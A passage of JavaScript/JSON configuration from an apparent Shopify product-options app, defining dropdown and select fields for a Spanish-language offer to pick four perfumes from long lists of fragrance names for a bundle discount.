--","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS ARMY","helptext":""},{"id":87,"value":"CTERRE D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR 